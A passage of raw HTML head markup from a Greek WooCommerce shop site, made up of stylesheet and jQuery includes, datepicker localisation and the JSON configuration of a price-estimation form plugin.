!important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://adoro.gr/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://adoro.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://adoro.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://adoro.gr/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1767892984' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://adoro.gr/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1767892984' type='text/css' media='only screen and (max-width: 767px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://adoro.gr/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1767892984' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='hg-mailchimp-styles-css' href='https://adoro.gr/wp-content/cache/min/1/wp-content/themes/adoro/framework/hogash-mailchimp/assets/css/hg-mailchimp.css?ver=1767892984' type='text/css' media='all' />
<link rel='stylesheet' id='kallyas-styles-css' href='https://adoro.gr/wp-content/themes/adoro/style.css?ver=4.24.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='th-bootstrap-styles-css' href='https://adoro.gr/wp-content/cache/min/1/wp-content/themes/adoro/css/bootstrap.min.css?ver=1767892984' type='text/css' media='all' />
<link rel='stylesheet' id='th-theme-template-styles-css' href='https://adoro.gr/wp-content/themes/adoro/css/template.min.css?ver=4.24.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-overrides-css' href='https://adoro.gr/wp-content/cache/min/1/wp-content/themes/adoro/css/plugins/kl-woocommerce.css?ver=1767892984' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://adoro.gr/wp-content/cache/min/1/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=1767892984' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='zion-frontend-css' href='https://adoro.gr/wp-content/cache/min/1/wp-content/themes/adoro/framework/zion-builder/assets/css/znb_frontend.css?ver=1767892984' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='216-layout.css-css' href='https://adoro.gr/wp-content/cache/min/1/wp-content/uploads/zion-builder/cache/216-layout.css?ver=1767893438' type='text/css' media='all' />
<link rel='stylesheet' id='animate.css-css' href='https://adoro.gr/wp-content/themes/adoro/css/vendors/animate.min.css?ver=4.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='kallyas-addon-nav-overlay-css-css' href='https://adoro.gr/wp-content/plugins/kallyas-addon-nav-overlay/assets/styles.min.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='th-theme-print-stylesheet-css' href='https://adoro.gr/wp-content/themes/adoro/css/print.css?ver=4.24.0' type='text/css' media='print' />
<link data-minify="1" rel='stylesheet' id='th-theme-options-styles-css' href='https://adoro.gr/wp-content/cache/min/1/wp-content/uploads/zn_dynamic.css?ver=1767892984' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-bundle-style-css' href='https://adoro.gr/wp-content/cache/min/1/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=1767892984' type='text/css' media='all' />
<script type="text/javascript" src="https://adoro.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://adoro.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://adoro.gr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://adoro.gr/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://adoro.gr/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://adoro.gr/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://adoro.gr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js" data-rocket-defer defer></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","currentText":"\u03a3\u03ae\u03bc\u03b5\u03c1\u03b1","monthNames":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"monthNamesShort":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"nextText":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","prevText":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03b1","dayNames":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"dayNamesShort":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"],"dayNamesMin":["\u039a","\u0394","\u03a4","\u03a4","\u03a0","\u03a0","\u03a3"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://adoro.gr/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://adoro.gr/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://adoro.gr/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://adoro.gr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://adoro.gr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-18 14:30:43+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"Notifications":["\u0395\u03b9\u03b4\u03bf\u03c0\u03bf\u03b9\u03ae\u03c3\u03b5\u03b9\u03c2"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://adoro.gr/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://adoro.gr/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://adoro.gr/wp-content/plugins/WP_Estimation_Form/assets/js/jquery.ui.touch-punch.min.js?ver=10.27" id="touchpunch-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://adoro.gr/wp-content/plugins/WP_Estimation_Form/assets/js/lfb_frontendPackedLibs.min.js?ver=10.27" id="lfb_frontend-libs-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://adoro.gr/wp-content/plugins/WP_Estimation_Form/assets/js/datepickerLocale/bootstrap-datetimepicker.el.js?ver=10.27" id="lfb_datetimepicker-locale-el-js" data-rocket-defer defer></script>
<script type="text/javascript" id="lfb_frontend-js-extra">
/* <![CDATA[ */
var lfb_forms = [{"currentRef":0,"refVarName":"ref","stepsColorBackground":"transparent","homeUrl":"https://adoro.gr","ajaxurl":"https://adoro.gr/wp-admin/admin-ajax.php","initialPrice":"0","max_price":"12000","percentToPay":"100","fixedToPay":"100","payMode":"","currency":"\u20ac","currencyPosition":"right","intro_enabled":"1","save_to_cart":"1","save_to_cart_edd":"0","colorA":"#4ab5b0","animationsSpeed":"0.2","email_toUser":"1","showSteps":"1","formID":"2","gravityFormID":"0","showInitialPrice":"1","disableTipMobile":"0","legalNoticeEnable":"0","links":[{"id":"961","formID":"2","originID":"143","destinationID":"145","conditions":"[]","operator":""},{"id":"962","formID":"2","originID":"144","destinationID":"143","conditions":"[]","operator":""},{"id":"963","formID":"2","originID":"168","destinationID":"144","conditions":"[]","operator":""},{"id":"964","formID":"2","originID":"142","destinationID":"168","conditions":"[]","operator":""},{"id":"965","formID":"2","originID":"132","destinationID":"166","conditions":"[]","operator":""},{"id":"966","formID":"2","originID":"167","destinationID":"142","conditions":"[]","operator":""},{"id":"967","formID":"2","originID":"165","destinationID":"137","conditions":"[]","operator":""},{"id":"968","formID":"2","originID":"136","destinationID":"140","conditions":"[]","operator":""},{"id":"969","formID":"2","originID":"140","destinationID":"132","conditions":"[]","operator":""},{"id":"970","formID":"2","originID":"146","destinationID":"147","conditions":"[]","operator":""},{"id":"971","formID":"2","originID":"145","destinationID":"146","conditions":"[]","operator":""},{"id":"972","formID":"2","originID":"137","destinationID":"207","conditions":"[]","operator":""},{"id":"973","formID":"2","originID":"207","destinationID":"136","conditions":"[]","operator":""},{"id":"974","formID":"2","originID":"166","destinationID":"206","conditions":"[]","operator":""},{"id":"975","formID":"2","originID":"206","destinationID":"141","conditions":"[]","operator":""},{"id":"976","formID":"2","originID":"141","destinationID":"167","conditions":"[]","operator":""}],"usingCalculationItems":[{"id":"650","calculation":" [item-536_price]  \nif(([item-536_isChecked])||([item-535_isChecked])) {\n\n} ","calculationQt":"","variableCalculation":""},{"id":"651","calculation":" [item-536_price]  \nif(([item-536_isChecked])||([item-535_isChecked])) {\n\n} ","calculationQt":"","variableCalculation":""},{"id":"652","calculation":" [item-536_price]  \nif(([item-536_isChecked])||([item-535_isChecked])) {\n\n} ","calculationQt":"","variableCalculation":""},{"id":"653","calculation":" [item-536_price]  \nif(([item-536_isChecked])||([item-535_isChecked])) {\n\n} ","calculationQt":"","variableCalculation":""},{"id":"655","calculation":" [item-536_price]  \nif(([item-536_isChecked])||([item-535_isChecked])) {\n\n} ","calculationQt":"","variableCalculation":""},{"id":"802","calculation":" [item-536_price]  \nif(([item-536_isChecked])||([item-535_isChecked])) {\n\n} ","calculationQt":"","variableCalculation":""},{"id":"810","calculation":" [item-536_price]  \nif(([item-536_isChecked])||([item-535_isChecked])) {\n\n} ","calculationQt":"","variableCalculation":""}],"close_url":"","redirections":[],"useRedirectionConditions":"0","usePdf":0,"txt_yes":"Yes","txt_no":"No","txt_lastBtn":"\u039f\u039b\u039f\u039a\u039b\u0397\u03a1\u03a9\u03a3\u0397 \u03a0\u03a1\u039f\u03a3\u03a6\u039f\u03a1\u0391\u03a3","txt_btnStep":"\u0395\u03a0\u039f\u039c\u0395\u039d\u039f \u0392\u0397\u039c\u0391","dateFormat":"d MM yyyy","datePickerLanguage":"el","thousandsSeparator":",","decimalsSeparator":",","millionSeparator":",","billionsSeparator":"","summary_hideQt":"0","summary_hideZero":"1","summary_hideZeroQt":"0","summary_hidePrices":"0","summary_hideZeroDecimals":"0","groupAutoClick":"0","filesUpload_text":"\u03a4\u03bf\u03c0\u03bf\u03b8\u03b5\u03c4\u03ae\u03c3\u03b5\u03c4\u03b5 \u03b5\u03b4\u03ce \u03c4\u03b1 \u03b1\u03c1\u03c7\u03b5\u03af\u03b1 \u03b3\u03b9\u03b1 \u03b1\u03bd\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1","filesUploadSize_text":"\u03a0\u03bf\u03bb\u03cd \u03bc\u03b5\u03b3\u03ac\u03bb\u03bf \u03b1\u03c1\u03c7\u03b5\u03af\u03bf (max size: {{maxFilesize}}MB)","filesUploadType_text":"\u039b\u03ac\u03b8\u03bf\u03c2 \u03c4\u03cd\u03c0\u03bf\u03c2 \u03b1\u03c1\u03c7\u03b5\u03af\u03bf\u03c5","filesUploadLimit_text":"\u0394\u03b5\u03bd \u03bc\u03c0\u03bf\u03c1\u03b5\u03af\u03c4\u03b5 \u03bd\u03b1 \u03b1\u03bd\u03b5\u03b2\u03ac\u03c3\u03b5\u03c4\u03b5 \u03ac\u03bb\u03bb\u03b1 \u03b1\u03c1\u03c7\u03b5\u03af\u03b1","sendContactASAP":"0","showTotalBottom":"1","stripePubKey":"","scrollTopMargin":"50","scrollTopMarginMobile":"0","redirectionDelay":"0","gmap_key":"","txtDistanceError":"\u0388\u03b3\u03b9\u03bd\u03b5 \u03ba\u03ac\u03c0\u03bf\u03b9\u03bf \u03bb\u03ac\u03b8\u03bf\u03c2 \u03c3\u03c4\u03bf\u03bd \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03bc\u03cc","captchaUrl":"https://adoro.gr/wp-content/plugins/WP_Estimation_Form/includes/captcha/get_captcha.php","summary_noDecimals":"0","scrollTopPage":"0","disableDropdowns":"1","imgIconStyle":"circle","summary_hideFinalStep":"0","timeModeAM":"1","enableShineFxBtn":"1","summary_showAllPricesEmail":"0","imgTitlesStyle":"","lastS":"1569964944649","verifyEmail":"0","emptyWooCart":"1","sendUrlVariables":"0","sendVariablesMethod":"","enableZapier":"0","zapierWebHook":"","summary_showDescriptions":"0","imgPreview":"https://adoro.gr/wp-content/plugins/WP_Estimation_Form/assets/img/file-3-128.png","progressBarPriceType":"","razorpay_publishKey":"","razorpay_logoImg":"https://adoro.gr/wp-content/plugins/WP_Estimation_Form/assets/img/creditCard@2x.png","variables":[],"useEmailVerification":"0","txt_emailActivationCode":"Fill your verifiation code here","txt_emailActivationInfo":"A unique verification code has just been sent to you by email, please copy it in the field below to validate your email address.","useCaptcha":"0","recaptcha3Key":"","distancesMode":"route","enableCustomerAccount":"0","txtCustomersDataForgotPassSent":"Your password has been sent by email","txtCustomersDataForgotPassLink":"Send me my password","emailCustomerLinks":"0","enablePdfDownload":"0","useSignature":"0","useVAT":"0","vatAmount":"20","vatLabel":"V.A.T","autocloseDatepicker":"0","floatSummary_showInfo":"0","hideFinalbtn":"0","cartPage":"https://adoro.gr/%ce%ba%ce%b1%ce%bb%ce%ac%ce%b8%ce%b9/","disableScroll":"0","color_summaryTheadBg":"#4ab5b0","color_summaryTheadTxt":"#ffffff","color_summaryStepBg":"#bdc3c7","color_summaryStepTxt":"#ffffff","color_summaryTbodyBg":"#ffffff","color_summaryTbodyTxt":"#bdc3c7","debugCalculations":"0"},{"currentRef":0,"refVarName":"ref","stepsColorBackground":"transparent","homeUrl":"https://adoro.gr","ajaxurl":"https://adoro.gr/wp-admin/admin-ajax.php","initialPrice":"0","max_price":"12000","percentToPay":"100","fixedToPay":"100","payMode":"","currency":"\u20ac","currencyPosition":"left","intro_enabled":"1","save_to_cart":"1","save_to_cart_edd":"0","colorA":"#698cc2","animationsSpeed":"0.5","email_toUser":"1","showSteps":"0","formID":"3","gravityFormID":"0","showInitialPrice":"1","disableTipMobile":"0","legalNoticeEnable":"0","links":[{"id":"607","formID":"3","originID":"129","destinationID":"106","conditions":"[]","operator":""},{"id":"608","formID":"3","originID":"129","destinationID":"95","conditions":"[]","operator":""},{"id":"609","formID":"3","originID":"128","destinationID":"100","conditions":"[]","operator":""},{"id":"610","formID":"3","originID":"127","destinationID":"113","conditions":"[]","operator":""},{"id":"611","formID":"3","originID":"112","destinationID":"127","conditions":"[]","operator":""},{"id":"612","formID":"3","originID":"126","destinationID":"102","conditions":"[]","operator":""},{"id":"613","formID":"3","originID":"101","destinationID":"126","conditions":"[]","operator":""},{"id":"614","formID":"3","originID":"115","destinationID":"116","conditions":"[]","operator":""},{"id":"615","formID":"3","originID":"98","destinationID":"97","conditions":"[]","operator":""},{"id":"616","formID":"3","originID":"100","destinationID":"99","conditions":"[]","operator":""},{"id":"617","formID":"3","originID":"111","destinationID":"125","conditions":"[]","operator":""},{"id":"618","formID":"3","originID":"102","destinationID":"98","conditions":"[]","operator":""},{"id":"619","formID":"3","originID":"96","destinationID":"101","conditions":"[{\"interaction\":\"96_405\",\"action\":\"clicked\"}]","operator":"OR"},{"id":"620","formID":"3","originID":"99","destinationID":"103","conditions":"[]","operator":""},{"id":"621","formID":"3","originID":"97","destinationID":"111","conditions":"[]","operator":""},{"id":"622","formID":"3","originID":"103","destinationID":"95","conditions":"[]","operator":""},{"id":"623","formID":"3","originID":"106","destinationID":"104","conditions":"[]","operator":""},{"id":"624","formID":"3","originID":"96","destinationID":"115","conditions":"[{\"interaction\":\"96_406\",\"action\":\"clicked\"}]","operator":""},{"id":"625","formID":"3","originID":"109","destinationID":"110","conditions":"[]","operator":""},{"id":"626","formID":"3","originID":"125","destinationID":"112","conditions":"[]","operator":""},{"id":"627","formID":"3","originID":"108","destinationID":"109","conditions":"[]","operator":""},{"id":"628","formID":"3","originID":"107","destinationID":"108","conditions":"[]","operator":""},{"id":"629","formID":"3","originID":"105","destinationID":"107","conditions":"[]","operator":""},{"id":"630","formID":"3","originID":"117","destinationID":"118","conditions":"[]","operator":""},{"id":"631","formID":"3","originID":"118","destinationID":"119","conditions":"[]","operator":""},{"id":"632","formID":"3","originID":"123","destinationID":"124","conditions":"[]","operator":""},{"id":"633","formID":"3","originID":"121","destinationID":"122","conditions":"[]","operator":""},{"id":"634","formID":"3","originID":"116","destinationID":"117","conditions":"[]","operator":""},{"id":"635","formID":"3","originID":"119","destinationID":"120","conditions":"[]","operator":""},{"id":"636","formID":"3","originID":"120","destinationID":"121","conditions":"[]","operator":""},{"id":"637","formID":"3","originID":"122","destinationID":"123","conditions":"[]","operator":""},{"id":"638","formID":"3","originID":"113","destinationID":"114","conditions":"[]","operator":""},{"id":"639","formID":"3","originID":"96","destinationID":"128","conditions":"[{\"interaction\":\"96_407\",\"action\":\"clicked\"}]","operator":""},{"id":"640","formID":"3","originID":"130","destinationID":"104","conditions":"[]","operator":""},{"id":"641","formID":"3","originID":"130","destinationID":"105","conditions":"[]","operator":""},{"id":"820","formID":"3","originID":"196","destinationID":"197","conditions":"[]","operator":""},{"id":"821","formID":"3","originID":"194","destinationID":"195","conditions":"[]","operator":""},{"id":"822","formID":"3","originID":"191","destinationID":"192","conditions":"[]","operator":""},{"id":"823","formID":"3","originID":"192","destinationID":"193","conditions":"[]","operator":""},{"id":"824","formID":"3","originID":"197","destinationID":"198","conditions":"[]","operator":""},{"id":"825","formID":"3","originID":"193","destinationID":"194","conditions":"[]","operator":""},{"id":"826","formID":"3","originID":"190","destinationID":"191","conditions":"[]","operator":""},{"id":"827","formID":"3","originID":"195","destinationID":"196","conditions":"[]","operator":""},{"id":"828","formID":"3","originID":"181","destinationID":"182","conditions":"[]","operator":""},{"id":"829","formID":"3","originID":"182","destinationID":"183","conditions":"[]","operator":""},{"id":"830","formID":"3","originID":"199","destinationID":"186","conditions":"[]","operator":""},{"id":"831","formID":"3","originID":"183","destinationID":"184","conditions":"[]","operator":""},{"id":"832","formID":"3","originID":"170","destinationID":"189","conditions":"[{\"interaction\":\"170_668\",\"action\":\"clicked\"}]","operator":""},{"id":"833","formID":"3","originID":"180","destinationID":"178","conditions":"[]","operator":""},{"id":"834","formID":"3","originID":"177","destinationID":"169","conditions":"[]","operator":""},{"id":"835","formID":"3","originID":"171","destinationID":"185","conditions":"[]","operator":""},{"id":"836","formID":"3","originID":"173","destinationID":"177","conditions":"[]","operator":""},{"id":"837","formID":"3","originID":"170","destinationID":"175","conditions":"[{\"interaction\":\"170_667\",\"action\":\"clicked\"}]","operator":"OR"},{"id":"838","formID":"3","originID":"176","destinationID":"172","conditions":"[]","operator":""},{"id":"839","formID":"3","originID":"185","destinationID":"199","conditions":"[]","operator":""},{"id":"840","formID":"3","originID":"174","destinationID":"173","conditions":"[]","operator":""},{"id":"841","formID":"3","originID":"172","destinationID":"171","conditions":"[]","operator":""},{"id":"842","formID":"3","originID":"189","destinationID":"190","conditions":"[]","operator":""},{"id":"843","formID":"3","originID":"201","destinationID":"187","conditions":"[]","operator":""},{"id":"844","formID":"3","originID":"186","destinationID":"201","conditions":"[]","operator":""},{"id":"845","formID":"3","originID":"200","destinationID":"176","conditions":"[]","operator":""},{"id":"846","formID":"3","originID":"202","destinationID":"174","conditions":"[]","operator":""},{"id":"847","formID":"3","originID":"175","destinationID":"200","conditions":"[]","operator":""},{"id":"848","formID":"3","originID":"203","destinationID":"180","conditions":"[]","operator":""},{"id":"849","formID":"3","originID":"178","destinationID":"204","conditions":"[]","operator":""},{"id":"850","formID":"3","originID":"187","destinationID":"188","conditions":"[]","operator":""},{"id":"851","formID":"3","originID":"170","destinationID":"202","conditions":"[{\"interaction\":\"170_666\",\"action\":\"clicked\"}]","operator":""},{"id":"852","formID":"3","originID":"204","destinationID":"179","conditions":"[]","operator":""},{"id":"853","formID":"3","originID":"169","destinationID":"203","conditions":"[]","operator":""},{"id":"854","formID":"3","originID":"179","destinationID":"205","conditions":"[]","operator":""},{"id":"855","formID":"3","originID":"205","destinationID":"181","conditions":"[]","operator":""}],"usingCalculationItems":[{"id":"779","calculation":" [item-665_price]  \nif(([item-665_isChecked])||([item-664_isChecked])) {\n\n} ","calculationQt":"","variableCalculation":""},{"id":"780","calculation":" [item-665_price]  \nif(([item-665_isChecked])||([item-664_isChecked])) {\n\n} ","calculationQt":"","variableCalculation":""},{"id":"781","calculation":" [item-665_price]  \nif(([item-665_isChecked])||([item-664_isChecked])) {\n\n} ","calculationQt":"","variableCalculation":""},{"id":"782","calculation":" [item-665_price]  \nif(([item-665_isChecked])||([item-664_isChecked])) {\n\n} ","calculationQt":"","variableCalculation":""},{"id":"784","calculation":" [item-665_price]  \nif(([item-665_isChecked])||([item-664_isChecked])) {\n\n} ","calculationQt":"","variableCalculation":""}],"close_url":"http://adoro.gr/%CE%BA%CE%B1%CE%BB%CE%AC%CE%B8%CE%B9/","redirections":[],"useRedirectionConditions":"0","usePdf":1,"txt_yes":"Yes","txt_no":"No","txt_lastBtn":"\u039f\u039b\u039f\u039a\u039b\u0397\u03a1\u03a9\u03a3\u0397 \u03a0\u03a1\u039f\u03a3\u03a6\u039f\u03a1\u0391\u03a3","txt_btnStep":"\u0395\u03a0\u039f\u039c\u0395\u039d\u039f \u0392\u0397\u039c\u0391","dateFormat":"d MM yyyy","datePickerLanguage":"el","thousandsSeparator":",","decimalsSeparator":",","millionSeparator":",","billionsSeparator":"","summary_hideQt":"0","summary_hideZero":"0","summary_hideZeroQt":"0","summary_hidePrices":"0","summary_hideZeroDecimals":"0","groupAutoClick":"1","filesUpload_text":"\u03a4\u03bf\u03c0\u03bf\u03b8\u03b5\u03c4\u03ae\u03c3\u03b5\u03c4\u03b5 \u03b5\u03b4\u03ce \u03c4\u03b1 \u03b1\u03c1\u03c7\u03b5\u03af\u03b1 \u03b3\u03b9\u03b1 \u03b1\u03bd\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1","filesUploadSize_text":"\u03a0\u03bf\u03bb\u03cd \u03bc\u03b5\u03b3\u03ac\u03bb\u03bf \u03b1\u03c1\u03c7\u03b5\u03af\u03bf (max size: {{maxFilesize}}MB)","filesUploadType_text":"\u039b\u03ac\u03b8\u03bf\u03c2 \u03c4\u03cd\u03c0\u03bf\u03c2 \u03b1\u03c1\u03c7\u03b5\u03af\u03bf\u03c5","filesUploadLimit_text":"\u0394\u03b5\u03bd \u03bc\u03c0\u03bf\u03c1\u03b5\u03af\u03c4\u03b5 \u03bd\u03b1 \u03b1\u03bd\u03b5\u03b2\u03ac\u03c3\u03b5\u03c4\u03b5 \u03ac\u03bb\u03bb\u03b1 \u03b1\u03c1\u03c7\u03b5\u03af\u03b1","sendContactASAP":"0","showTotalBottom":"0","stripePubKey":"","scrollTopMargin":"25","scrollTopMarginMobile":"0","redirectionDelay":"0","gmap_key":"AIzaSyDKX3fzU2AsFrgvhWKzoKtMKgn4EQth8ik","txtDistanceError":"\u0388\u03b3\u03b9\u03bd\u03b5 \u03ba\u03ac\u03c0\u03bf\u03b9\u03bf \u03bb\u03ac\u03b8\u03bf\u03c2 \u03c3\u03c4\u03bf\u03bd \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03bc\u03cc","captchaUrl":"https://adoro.gr/wp-content/plugins/WP_Estimation_Form/includes/captcha/get_captcha.php","summary_noDecimals":"0","scrollTopPage":"0","disableDropdowns":"1","imgIconStyle":"circle","summary_hideFinalStep":"1","timeModeAM":"1","enableShineFxBtn":"1","summary_showAllPricesEmail":"0","imgTitlesStyle":"","lastS":"1568832806589","verifyEmail":"0","emptyWooCart":"1","sendUrlVariables":"0","sendVariablesMethod":"","enableZapier":"0","zapierWebHook":"","summary_showDescriptions":"0","imgPreview":"https://adoro.gr/wp-content/plugins/WP_Estimation_Form/assets/img/file-3-128.png","progressBarPriceType":"","razorpay_publishKey":"","razorpay_logoImg":"https://adoro.gr/wp-content/plugins/WP_Estimation_Form/assets/img/creditCard@2x.png","variables":[],"useEmailVerification":"0","txt_emailActivationCode":"Fill your verifiation code here","txt_emailActivationInfo":"A unique verification code has just been sent to you by email, please copy it in the field below to validate your email address.","useCaptcha":"0","recaptcha3Key":"","distancesMode":"route","enableCustomerAccount":"0","txtCustomersDataForgotPassSent":"Your password has been sent by email","txtCustomersDataForgotPassLink":"Send me my password","emailCustomerLinks":"0","enablePdfDownload":"0","useSignature":"0","useVAT":"0","vatAmount":"20","vatLabel":"V.A.T","autocloseDatepicker":"0","floatSummary_showInfo":"0","hideFinalbtn":"0","cartPage":"https://adoro.gr/%ce%ba%ce%b1%ce%bb%ce%ac%ce%b8%ce%b9/","disableScroll":"0","color_summaryTheadBg":"#698cc2","color_summaryTheadTxt":"#ffffff","color_summaryStepBg":"#bdc3c7","color_summaryStepTxt":"#ffffff","color_summaryTbodyBg":"#ffffff","color_summaryTbodyTxt":"#bdc3c7","debugCalculations":"0"}];
//# sourceURL=lfb_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://adoro.gr/wp-content/plugins/WP_Estimation_Form/assets/js/lfb_form.min.js?ver=10.27" id="lfb_frontend-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://adoro.gr/wp-content/plugins/WP_Estimation_Form/assets/js/lfb_frontend.min.js?ver=10.27" id="lfb_frontendGlobal-js" data-rocket-defer defer></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
